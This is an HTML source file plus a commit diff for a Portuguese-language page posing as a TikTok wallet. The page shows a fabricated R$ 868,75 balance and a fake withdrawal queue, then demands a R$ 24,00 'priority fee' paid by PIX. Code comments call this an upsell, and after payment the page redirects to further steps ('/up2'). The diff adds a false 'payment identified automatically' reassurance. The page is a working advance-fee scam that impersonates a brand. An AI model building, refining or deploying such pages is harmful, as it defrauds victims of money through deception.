
==== up1/index.html @ a95787b6 "Update index.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Carteira - Saque</title>
    <style>
        /* Reset e Fontes */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }

        body {
            background-color: #f8f8f8;
            display: flex;
            justify-content: center;
            color: #161823;
        }

        /* Container Mobile (simulando tela de celular) */
        .app-container {
            width: 100%;
            max-width: 480px;
            background-color: #ffffff;
            min-height: 100vh;
            position: relative;
            box-shadow: 0 0 20px rgba(0,0,0,0.05);
        }

        /* Header Institucional */
        .header {
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 16px;
            border-bottom: 1px solid #e3e3e4;
            position: relative;
        }

        .header img {
            height: 32px;
            border-radius: 50%; /* Arredondando já que o logo enviado tem fundo branco/outros ícones */
            object-fit: cover;
            width: 32px;
        }

        .header h1 {
            font-size: 17px;
            font-weight: 600;
            margin-left: 10px;
        }

        /* Seção de Saldo */
        .balance-section {
            text-align: center;
            padding: 40px 20px 30px;
        }

        .balance-section p {
            color: #73747b;
            font-size: 14px;
            font-weight: 500;
            margin-bottom: 8px;
        }

        .balance-amount {
            font-size: 42px;
            font-weight: 700;
            color: #161823;
            display: flex;
            justify-content: center;
            align-items: flex-start;
        }

        .currency {
            font-size: 20px;
            margin-top: 6px;
            margin-right: 4px;
        }

        .status-badge {
            display: inline-block;
            background-color: #e6f6ec;
            color: #0bba52;
            padding: 6px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 700;
            margin-top: 15px;
        }

        /* Seção de Aviso / Fila */
        .notice {
            background-color: #fff9e6;
            border-left: 4px solid #ffb700;
            padding: 12px 16px;
            margin: 0 20px 24px;
            font-size: 13px;
            color: #664d00;
            border-radius: 4px;
            line-height: 1.4;
        }

        .options-title {
            padding: 0 20px;
            font-size: 15px;
            font-weight: 600;
            margin-bottom: 16px;
            color: #161823;
        }

        /* Cartões de Opção */
        .options-container {
            padding: 0 20px;
            display: flex;
            flex-direction: column;
            gap: 16px;
        }

        .option-card {
            text-decoration: none;
            display: block;
            border-radius: 12px;
            padding: 18px;
            position: relative;
            transition: transform 0.1s ease;
        }

        .option-card:active {
            transform: scale(0.98);
        }

        /* Estilo: Saque Imediato (Destaque TikTok) */
        .card-instant {
            background-color: #ffffff;
            border: 2px solid #161823;
            box-shadow: 4px 4px 0px #fe2c55, -4px -4px 0px #25f4ee; /* Sombra estilo TikTok */
            z-index: 2;
        }

        .tag-recommended {
            position: absolute;
            top: -12px;
            right: 16px;
            background: linear-gradient(90deg, #fe2c55, #25f4ee);
            color: white;
            font-size: 11px;
            font-weight: 800;
            padding: 4px 10px;
            border-radius: 12px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .card-instant .card-header h2 {
            color: #161823;
            font-size: 18px;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .card-instant p {
            color: #444;
            font-size: 13px;
            margin-top: 8px;
            line-height: 1.4;
        }

        .fee-highlight {
            display: inline-block;
            background-color: #f1f1f2;
            padding: 4px 8px;
            border-radius: 4px;
            font-weight: 600;
            color: #161823;
            margin-top: 10px;
            font-size: 12px;
        }

        .btn-instant {
            display: block;
            width: 100%;
            background-color: #fe2c55;
            color: white;
            text-align: center;
            padding: 12px;
            border-radius: 6px;
            font-weight: 600;
            margin-top: 16px;
            font-size: 15px;
        }

        /* Estilo: Saque Normal (Sem graça/Demorado) */
        .card-normal {
            background-color: #f8f8f8;
            border: 1px solid #e3e3e4;
            opacity: 0.85;
        }

        .card-normal .card-header h2 {
            color: #73747b;
            font-size: 16px;
            font-weight: 600;
        }

        .card-normal p {
            color: #8a8b91;
            font-size: 13px;
            margin-top: 8px;
            line-height: 1.4;
        }

        .btn-normal {
            display: block;
            width: 100%;
            background-color: transparent;
            color: #73747b;
            border: 1px solid #d0d0d3;
            text-align: center;
            padding: 12px;
            border-radius: 6px;
            font-weight: 600;
            margin-top: 16px;
            font-size: 15px;
        }
        //* FUNDO ESCURO COM BLUR */
.sheet{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,0.55);
  backdrop-filter: blur(6px);
  display:none;
  align-items:flex-end;
  z-index:9999;
}

.sheet.active{
  display:flex;
}

/* CAIXA PRINCIPAL */
.sheet-box{
  width:100%;
  max-width:480px;
  background:#0f0f11;
  color:#fff;
  border-radius:24px 24px 0 0;
  padding:20px;
  animation:slideUp .35s ease;
  box-shadow:0 -10px 40px rgba(0,0,0,0.6);
}

/* ANIMAÇÃO */
@keyframes slideUp{
  from{transform:translateY(100%)}
  to{transform:translateY(0)}
}

/* HANDLE */
.handle{
  width:45px;
  height:5px;
  background:#444;
  border-radius:10px;
  margin:0 auto 15px;
}

/* TITULO */
.title{
  font-size:18px;
  font-weight:700;
  text-align:center;
}

.subtitle{
  font-size:13px;
  text-align:center;
  color:#aaa;
  margin-top:4px;
}

/* QR */
.qr-wrapper{
  background:#fff;
  padding:12px;
  border-radius:12px;
  margin:20px auto;
  width:fit-content;
}

.qr{
  width:200px;
}

/* PIX CODE */
.pix-container{
  background:#1c1c1f;
  padding:10px;
  border-radius:8px;
  margin-top:10px;
}

.pix-container p{
  font-size:11px;
  word-break:break-all;
  color:#ccc;
}

/* BOTÃO */
.btn-copy{
  width:100%;
  margin-top:15px;
  padding:14px;
  border:none;
  border-radius:10px;
  font-weight:700;
  font-size:15px;
  color:#fff;
  background:linear-gradient(90deg,#fe2c55,#25f4ee);
  box-shadow:0 4px 15px rgba(254,44,85,0.4);
}

/* TIMER */
.timer{
  text-align:center;
  margin-top:10px;
  font-size:12px;
  color:#ff4d4d;
}
        
    </style>
</head>
<body>

    <div class="app-container">
        <!-- Header -->
        <div class="header">
            <img src="https://img.freepik.com/vetores-premium/conjunto-de-icones-de-aplicativos-tiktok-logotipo-de-midia-social-ilustracao-em-vetor_277909-592.jpg?semt=ais_hybrid&w=740&q=80" alt="Logo">
            <h1>Carteira</h1>
        </div>

        <!-- Saldo -->
        <div class="balance-section">
            <p>Saldo disponível para saque</p>
            <div class="balance-amount">
                <span class="currency">R$</span> 868,75
            </div>
            <div class="status-badge">✓ Saldo Liberado</div>
        </div>

        <!-- Aviso Fila -->
        <div class="notice">
            <strong>Aviso:</strong> Devido ao alto volume de usuários hoje, estamos com uma fila de espera para novos saques gratuitos.
        </div>

        <div class="options-title">
            Escolha o método de recebimento:
        </div>

        <!-- Opções de Saque -->
        <div class="options-container">
            
            <!-- OPÇÃO 1: IMEDIATO (Alta Conversão / Upsell) -->
            <a href="javascript:void(0)" onclick="gerarPix()" class="option-card card-instant">
                <div class="tag-recommended">Furar Fila</div>
                <div class="card-header">
                    <h2>⚡ Saque PIX VIP</h2>
                </div>
                <p>Receba seus <strong>R$ 868,75</strong> na sua conta em menos de 1 minuto, sem precisar aguardar na fila de processamento.</p>
                <div class="fee-highlight">Taxa de prioridade: R$ 24,00</div>
                <div class="btn-instant">Receber Saldo AGORA</div>
            </a>

            <!-- OPÇÃO 2: DEMORADO (De graça) -->
            <a href="https://offeersegurooo.vercel.app/up02" class="option-card card-normal">
                <div class="card-header">
                    <h2>⏳ Saque Padrão</h2>
                </div>
                <p>Entre na fila de processamento. O valor cairá na sua conta em <strong>até 7 dias úteis</strong>.</p>
                <div class="fee-highlight" style="background: transparent; padding:0; color: #73747b;">Taxa: Grátis</div>
                <div class="btn-normal">Aguardar 7 dias</div>
            </a>

        </div>
    </div>
<!-- TIKTOK STYLE PIX SHEET -->
<div id="pixSheet" class="sheet">
  <div class="sheet-box">

    <div class="handle"></div>

    <h3 class="title">Finalizar pagamento</h3>
    <p class="subtitle">Pague via PIX para liberar seu saque imediatamente</p>

    <div class="qr-wrapper">
      <img id="qrCode" class="qr">
    </div>

    <div class="pix-container">
      <p id="pixCode"></p>
    </div>

    <button class="btn-copy" onclick="copiarPix()">Copiar código PIX</button>

    <p id="timer" class="timer"></p>

  </div>
</div>

<script>
let transactionId = null;
let tempo = 600;

async function gerarPix(){
    try{
        const res = await fetch("/up1/api/criar-pix", { method:"POST" });
        const data = await res.json();

        if(!data.pixCode){
            alert("Erro ao gerar PIX");
            return;
        }

        transactionId = data.transactionId;

        document.getElementById("qrCode").src =
        "https://api.qrserver.com/v1/create-qr-code/?size=250x250&data=" + encodeURIComponent(data.pixCode);

        document.getElementById("pixCode").innerText = data.pixCode;

        document.getElementById("pixSheet").classList.add("active");

        iniciarTimer();
        verificarPagamento();

    }catch(e){
        alert("Erro na conexão");
    }
}

function copiarPix(){
    const text = document.getElementById("pixCode").innerText;
    navigator.clipboard.writeText(text);
    alert("Código PIX copiado");
}

function fecharModal(){
    document.getElementById("pixModal").style.display = "none";
}

function iniciarTimer(){
    const el = document.getElementById("timer");

    const interval = setInterval(()=>{
        tempo--;

        let min = Math.floor(tempo/60);
        let sec = tempo % 60;

        el.innerText = "Expira em: " + min + ":" + (sec < 10 ? "0"+sec : sec);

        if(tempo <= 0){
            clearInterval(interval);
            el.innerText = "PIX expirado";
        }
    },1000);
}

async function verificarPagamento(){
    const interval = setInterval(async ()=>{
        if(!transactionId) return;

        const res = await fetch("/api/status?transactionId=" + transactionId);
        const data = await res.json();

        if(data.status === "COMPLETED"){
            clearInterval(interval);

            alert("Pagamento aprovado!");

            window.location.href = "/up2";
        }
    },3000);
}
document.getElementById("pixSheet").addEventListener("click", e => {
  if(e.target.id === "pixSheet"){
    e.currentTarget.classList.remove("active");
  }
});
    
</script>
  
</body>
</html>

==== commit b71953cc: "Update index.html" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -229,12 +229,12 @@
             margin-top: 16px;
             font-size: 15px;
         }
-        //* FUNDO ESCURO COM BLUR */
+        /* OVERLAY */
 .sheet{
   position:fixed;
   inset:0;
-  background:rgba(0,0,0,0.55);
-  backdrop-filter: blur(6px);
+  background:rgba(0,0,0,0.4);
+  backdrop-filter: blur(4px);
   display:none;
   align-items:flex-end;
   z-index:9999;
@@ -244,16 +244,15 @@
   display:flex;
 }
 
-/* CAIXA PRINCIPAL */
+/* CAIXA */
 .sheet-box{
   width:100%;
   max-width:480px;
-  background:#0f0f11;
-  color:#fff;
-  border-radius:24px 24px 0 0;
+  background:#ffffff;
+  border-radius:20px 20px 0 0;
   padding:20px;
-  animation:slideUp .35s ease;
-  box-shadow:0 -10px 40px rgba(0,0,0,0.6);
+  animation:slideUp .3s ease;
+  box-shadow:0 -5px 30px rgba(0,0,0,0.15);
 }
 
 /* ANIMAÇÃO */
@@ -264,30 +263,32 @@
 
 /* HANDLE */
 .handle{
-  width:45px;
-  height:5px;
-  background:#444;
+  width:40px;
+  height:4px;
+  background:#ddd;
   border-radius:10px;
   margin:0 auto 15px;
 }
 
-/* TITULO */
+/* TEXTOS */
 .title{
-  font-size:18px;
+  font-size:17px;
   font-weight:700;
   text-align:center;
+  color:#161823;
 }
 
 .subtitle{
   font-size:13px;
   text-align:center;
-  color:#aaa;
+  color:#73747b;
   margin-top:4px;
 }
 
 /* QR */
 .qr-wrapper{
   background:#fff;
+  border:1px solid #eee;
   padding:12px;
   border-radius:12px;
   margin:20px auto;
@@ -300,16 +301,15 @@
 
 /* PIX CODE */
 .pix-container{
-  background:#1c1c1f;
+  background:#f5f5f5;
   padding:10px;
   border-radius:8px;
-  margin-top:10px;
 }
 
 .pix-container p{
   font-size:11px;
   word-break:break-all;
-  color:#ccc;
+  color:#555;
 }
 
 /* BOTÃO */
@@ -318,12 +318,11 @@
   margin-top:15px;
   padding:14px;
   border:none;
-  border-radius:10px;
-  font-weight:700;
+  border-radius:8px;
+  font-weight:600;
   font-size:15px;
   color:#fff;
-  background:linear-gradient(90deg,#fe2c55,#25f4ee);
-  box-shadow:0 4px 15px rgba(254,44,85,0.4);
+  background:#fe2c55;
 }
 
 /* TIMER */
@@ -331,7 +330,7 @@
   text-align:center;
   margin-top:10px;
   font-size:12px;
-  color:#ff4d4d;
+  color:#ff3b3b;
 }
         
     </style>
@@ -396,7 +395,14 @@
     <div class="handle"></div>
 
     <h3 class="title">Finalizar pagamento</h3>
-    <p class="subtitle">Pague via PIX para liberar seu saque imediatamente</p>
+
+<p class="subtitle">
+  Pague via PIX para liberar seu saque imediatamente
+</p>
+
+<p style="text-align:center; font-size:12px; color:#0bba52; margin-top:5px;">
+✓ Pagamento identificado automaticamente
+</p>
 
     <div class="qr-wrapper">
       <img id="qrCode" class="qr">
@@ -450,10 +456,6 @@
     alert("Código PIX copiado");
 }
 
-function fecharModal(){
-    document.getElementById("pixModal").style.display = "none";
-}
-
 function iniciarTimer(){
     const el = document.getElementById("timer");
 
@@ -476,18 +478,21 @@
     const interval = setInterval(async ()=>{
         if(!transactionId) return;
 
-        const res = await fetch("/api/status?transactionId=" + transactionId);
-        const data = await res.json();
-
-        if(data.status === "COMPLETED"){
-            clearInterval(interval);
-
-            alert("Pagamento aprovado!");
-
-            window.location.href = "/up2";
-        }
+        try{
+            const res = await fetch("/api/status?transactionId=" + transactionId);
+            const data = await res.json();
+
+            if(data.status === "COMPLETED"){
+                clearInterval(interval);
+
+                alert("Pagamento aprovado!");
+                window.location.href = "/up2";
+            }
+        }catch(e){}
     },3000);
 }
+
+// fechar ao clicar fora
 document.getElementById("pixSheet").addEventListener("click", e => {
   if(e.target.id === "pixSheet"){
     e.currentTarget.classList.remove("active");
